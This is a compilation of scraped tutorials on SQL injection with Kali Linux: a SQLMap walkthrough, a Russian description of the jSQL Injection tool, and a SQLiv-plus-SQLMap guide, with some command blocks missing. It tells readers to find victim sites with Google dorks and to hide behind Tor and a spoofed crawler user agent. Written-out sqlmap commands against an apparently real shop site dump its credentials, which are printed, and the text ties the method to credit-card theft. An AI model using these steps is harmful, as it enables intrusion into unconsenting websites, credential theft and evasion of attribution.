- SQLMap Tutorial SQL Injection to hack a website & database in Kali Linux
- What is SQL Injection
- What is SQLMap
- Downloading SQLMAP
- Finding a vulnerable website.
- Testing if a website is vulnerable.
- Difference between standard SQL & Blind SQL
- Listing DBMS databases SQLMap
- Listing DBMS Using Tor with SQLMap for anonymity.
- Listing DBMS Using Tor + Google User Agent with SQLMap for anonymity.
- Listing database tables in target MySQL Database.
- Listing Database Columns
- Listing from Target Columns
- Disclaimer
- Инструменты Kali Linux
- Список инструментов для тестирования на проникновение и их описание
- jSQL Injection
- Описание jSQL Injection
- Справка по jSQL Injection
- Руководство по jSQL Injection
- Примеры запуска jSQL Injection
- Инъекция и локальное тестирование
- Установка jSQL Injection
- SQL Injection with Kali Linux
- SQL INJECTION USING SQLMAP IN KALI LINUX
- STEP 1 : INSTALL SQLiv on KALI LINUX
- STEP 2 : FINDING SQL INJECTION VULNERABILITIES
- STEP 3 : SQL INJECTION USING SQLMAP
- A. ENUMERATE DATABASE NAME:
- B. ENUMERATE TABLES NAME
- C. ENUMERATE COLUMNS
- D. DUMP DATA
SQLMap Tutorial SQL Injection to hack a website & database in Kali Linux
SQLMap Tutorial: Hi, today I will demonstrate how an attacker would target and compromise a MySQL database using SQL Injection attacks. SQL Injection attacks allow the attacker to gain database information such as usernames and passwords and potentially compromise websites and web applications that rely on the database.
It is very important to keep SQL databases secure as they can often hold sensitive information about websites and web applications and their configuration. MySQL databases can also hold important client and user information such as usernames, passwords, and banking information.
Sensitive information that is stored inside MySQL databases must be hashed its very bad practice to store sensitive information in plain text always hash and salt-sensitive information inside your databases. A salt is random data that is used as an additional input to a one-way hash function. Salts can be used to additionally safeguard passwords and other sensitive information in storage.
What is SQL Injection
SQL Injection is a type of attack that allows the attacker to extract database information from the website’s SQL database.
What is SQLMap
SQLMap is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. SQLMap provides support to enumerate users, password hashes, privileges, roles, databases, tables, and columns.
Downloading SQLMAP
If you are using Kali Linux SQLMap comes pre-installed.
Finding a vulnerable website.
We can find a vulnerable website by using Google Dorks.
What is a Google dork? A Google dork query, sometimes just referred to as a dork, is a search string that uses advanced search operators to find information that is not readily available on a website. Google Dorking, also known as Google hacking, can return information that is difficult to locate through simple search queries.
(Don’t rely on dorks. We are only using Google dorks to demonstrate this tutorial.)
Testing if a website is vulnerable.
We can test if a website is vulnerable by adding a ‘ to the end of the URL string.
For example:
Difference between standard SQL & Blind SQL
When an attacker exploits an SQL injection flaw, sometimes the web application displays error messages from the database complaining that the SQL Query’s syntax is incorrect. Blind SQL injection is almost identical to normal SQL Injection, the only difference being the way the data is retrieved from the database. Blind SQL will not display syntax errors as normal SQL injection would and can be a lot harder to find.
Open up a new terminal and use the following command to execute SQLMap.
Now that we know SQLMap is working. We need to install Tor this will help keep our anonymity.
Tor (The Onion Router) aims to conceal its users’ identities and their online activity from surveillance and traffic analysis by separating identification and routing. It is an implementation of onion routing, which encrypts and then randomly bounces communications through a network of relays run by volunteers around the globe.
Open up a new terminal and use the following command to install Tor.
After Tor has installed you can execute it from a terminal using “tor”.
When Tor has finished bootstrapping leave terminal running in the background and open up a new terminal.
Depending on our Network set up we may like to use SQLMap without Tor or using a VPN, SQLMap with Tor with a random user-agent to add a little bit extra anonymity.
Below I have listed various methods you can use to list DBMS databases in SQLMap. if you don’t know what command is best for you to use Listing DBMS Using Tor + Google User Agent with SQLMap for anonymity.
Listing DBMS databases SQLMap
Listing DBMS Using Tor with SQLMap for anonymity.
You can use Tor alongside SQLMap to add these option tags to your SQLMap command.
What this command does is tells SQLMap to use our Tor Tunnel instead of our original network address.
For example:
Listing DBMS Using Tor + Google User Agent with SQLMap for anonymity.
I will be using Tor and setting a Google Crawler as a user agent for additional obscurity. Google’s crawlers will often visit websites, and are one of the least suspicious entities in the website’s error logs.
SQLmap has now found the desired payload and indicates that that back-end DBMS is MySQL. Now that we know that the database we are targeting is MySQL we can skip testing for other DBMSes.
SQLMap will now test the MySQL database against injection attacks and fetch database information.
Now we we can see what tables are available in the database its time to extract some information from it.
To list database tables we can use the following command.
Listing database tables in target MySQL Database.
Replace -D database table with the name of the database table you are targeting.
SQLmap with now fetch the desired data table from the MySQL database.
Listing Database Columns
Listing from Target Columns
We have now successfully listed the contents of the database we can then extract information from these tables by using the following command again.

SQLMap will now prompt for a word list. In this tutorial, I will be using the default word list so I will choose option (1) from the menu.
SQLMap will then start cracking password hashes from the SQL Database tables.
Let’s say we have tried lots of word lists and we still can’t decrypt the hash. We can use a tool called findmyhash.
Find My Hash uses the internet to connect to various Databases around the net. To find if the hash you are trying to crack has already been decrypted by someone else in the past.
To use Find My Hash type findmyhash from a terminal.
There are also some great online tools for hash decryption I will list some below.
If you enjoyed this tutorial please like and consider sharing it with your friends.
Disclaimer
Any actions and or activities related to the material contained within this Website are solely your responsibility. The misuse of the information on this website can result in criminal charges brought against the persons in question. The authors of Hackingvision.com will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.
This site contains materials that can be potentially damaging or dangerous. If you do not fully understand please LEAVE THIS WEBSITE. Also, be sure to check laws in your province/country before accessing Hackingvision.com.
If you have found a spelling error, please, notify us by selecting that text and pressing Ctrl+Enter.
Источник
Инструменты Kali Linux
Список инструментов для тестирования на проникновение и их описание
jSQL Injection
Описание jSQL Injection
jSQL Injection — это инструмент на Java для автоматической инъекции в базы данных sql.
jSQL Injection — это не требовательное к ресурсам приложение, используется для поиска информации о базах данных с удалённых серверов. Инструмент бесплатен, у него открытый исходный код, он является кросс-платформенным (Windows, Linux, Mac OS X, Solaris).
- Методы GET, POST, header, cookie
- Нормальный, основанный на ошибке, слепой, основанный на времени алгоритмы
- Автоматический выбор лучшего алгоритма
- Контроль многопоточности (старт/пауза/возобновление/стоп)
- Полоса прогресса
- Показать вызовы URL
- Простое уклонение
- Настройки прокси
- Дистанционное чтение файлов
- Имеются вебшеллы
- Терминал для команд вебшеллов
- Резервное копирование настроек
- Проверка обновлений
- Проверка административных панелей (страниц)
- Брут-форсер (md5 mysql…)
- Кодировщик (кодирование-декодирование base64 hex md5…)
- Групповая проверка множества сайтов
- Поддержка MySQL
- Поддерживает типы аутентификации: Basic, Digest, Negotiate, NTLM и Kerberos
- Выбор типа базы данных
Справка по jSQL Injection
Справа командной строки отсутствует.
Руководство по jSQL Injection
Страница man отсутствует.
Примеры запуска jSQL Injection
Инъекция и локальное тестирование
Для проведения инъекции нужен URL (адрес) локального или удалённого сервера и имя параметра для инжекта.
Для локального теста, вы можете сохранить следующий PHP код в файл ‘simulate_get.php’ и поместить его в каталоге вашего веб-сервера (например /www):
Также нужно сделать базу данных «my_own_database» со следующим содержимым:
Введите в программу адрес сайта:
и, наконец, нажмите Ввод для чтения локальной базы данных:

Установка jSQL Injection
Программа предустановлена в Kali Linux.
Если у вас устаревшая версия, то смотрите следующий раздел для скачивания/установки новой версии.
Установка jSQL Injection в Linux
Установка jSQL Injection в Windows
Запустите скаченный файл двойным кликом (нужно иметь виртуальную машину Java).
Источник
SQL Injection with Kali Linux
The use of databases for various data storage management greatly increases in web app development as time goes on. Database facilitates interaction between users and servers. The database (or in terms of Database Management System abbreviated to DMBS) provides various benefits including data input and storage, retrieval of large information and the ease of compiling and grouping information.

But, beside the ease and features that the database offers, as well as the many uses of databases in the world of Information and technology, especially in the development of a website. Unceasingly Pentesters and hackers are trying to find a gap in the security of the database. This is confirmed by the report issued by Positive Technologies researchers, information security research centers in Europe, in the second quarter of 2017, the top 10 web application attacks were dominated by cross-site-scripting of 39.1% and SQL injection of 24.9%. Positive Technologies said the report in the second quarter is not much different from the first quarter.
Figure 1. Top 10 web application attacks (source ptsecurity.com)
This is both interesting and worrying, because in a database there are a lot of information like credential accounts (admin and user), financial information details (such as credit cards, bank accounts, etc.) and so on. Also, to do SQL injection attacks does not always require expert injecting capabilities, in the sense, kids can do it. Because there are many free applications that are able to perform SQL injection automatically, such as SQLMap. SQLMap is an open source application for penetration testing activities that aims to conduct SQL injection attacks in a database security hole automatically. Here I will show you how to do SQL injection using SQLMap in Linux Kali. No special capabilities are required, but will be worth more if you master a scripting language or SQL database technology.
This tutorial is recommended for those who are new to SQL injection in Kali Linux, just for fun, or whom want to see how SQL injection works. It is not recommended to those are highly skilled Penetration Testers already.
SQL INJECTION USING SQLMAP IN KALI LINUX
Before we are doing the injection attack, of course we must ensure that the server or target has a database security hole. To find database security holes, there are several methods we can use. Among them, Google dorking, is used mostly by hacker and penetration testers. Luckily there is a tool that is able to do that automatically. But we have to install its tool first. The tool is called SQLiv (SQL injection Vulnerability Scanner).
STEP 1 : INSTALL SQLiv on KALI LINUX
Type commands below into your terminal to install SQLiv:
# git clone https://github.com/Hadesy2k/sqliv.git
# cd sqliv && sudo python2 setup.py -i
Once SQLiv is installed in your Kali Linux, it is stored in the path /usr/bin/sqliv. Which, you can call directly from the terminal, by typing ‘sqliv’. Now lets take a look at SQLIv features.
STEP 2 : FINDING SQL INJECTION VULNERABILITIES
We will use Google Dorking to scan and find the SQL injection hole in targets. Lets take a simple dork, and let SQLiv scan trough every single target and look for an ecommerce vulnerability at the following URL pattern ‘item.php?id=’. To find other patterns just google for “google dork list”.
# sqliv -d inurl:item.php? id = -e google -p 100

By default, SQLiv will crawl first page on search engine, which on google 10 sites per page. Thus, here we define argument -p 100 to crawl 10 pages (100 sites). Based on the dork given above we got a result of vulnerable URLS that looks like this:
We found eight of hundred URLs scanned and considered as vulnerable against SQL injection attack. Save the URLS into text editor for further steps.
STEP 3 : SQL INJECTION USING SQLMAP
Once we got at least one SQL injection vulnerable target, next we execute the attack using SQLMap. I take one of them to be a sample here. Firstly, we need to reveal the database name, inside the database has tables and columns, which contain the data.
A. ENUMERATE DATABASE NAME:
# sqlmap -u “TARGET URL” —dbs
-u / —url : Target URL
—dbs : Enumerate Database / s name
So, the command compiled would look like this:

# sqlmap -u “http: // www.acfurniture.com / item.php? id = 25 ” —dbs
From the command above, the result should be look like this
We got the database name “acfurniture”.
B. ENUMERATE TABLES NAME
# sqlmap -u “TARGET URL” -D database-name —tables
So, the command compiled be like this:
# sqlmap -u «http://www.acfurniture.com/item.php?id=25» -D acfurniture —tables
The result should be look like this:
So far, we can conclude that the arrangement of data is, the site acfurniture.com has two databases, acfurniture and information_schema. The database named acfurniture contains four tables: category, product, product_hacked, and settings. There is no compromised table name, but, let’s investigate more. Let see what is inside settings table. Inside the table is actually there are columns, and the data.
C. ENUMERATE COLUMNS
# sqlmap -u “TARGET URL” -D database-name -T table-name —columns
So, the command compiled be like this:
# sqlmap -u «http://www.acfurniture.com/item.php?id=25» -D acfurniture -T settings —columns
The output should be look like this:
The settings table consist of 6 columns, and this is actually a credential account. Lets dump those data.
D. DUMP DATA
# sqlmap -u “TARGET URL” -D database-name -T table-name -C columns —dump
So, the command compiled be like this:
# sqlmap -u «http://www.acfurniture.com/item.php?id=25» -D acfurniture -T settings -C username,password —dump
Or you can also dump all data inside the table, using command:
# sqlmap -u «http://www.acfurniture.com/item.php?id=25» -D acfurniture -T settings —dump
The output should be look like this:
Email : [email protected]
Username : Handsome
Password : 9HPKO2NKrHbGmywzIzxUi
Alright, we are done dumping data in database using SQL injection. Our next tasks are, to find the door or admin panel, admin login page on the target sites. Before do that, make sure whether that password (9HPKO2NKrHbGmywzIzxUi) is encrypted or not, if so, then we need to decrypt it first. That is another topic, cracking and decrypting.
Even here we are not actually hacking into the target site, at least we have learned a lot about SQL injection using SQLMap in Kali Linux easily and we dump the credentials account. This technique is used mostly by carder (hacker who is looking for Credit Card account on E-commerce sites) which targeting Financial, banking, shop, or e-commerce sites which store their user credit card information.
Источник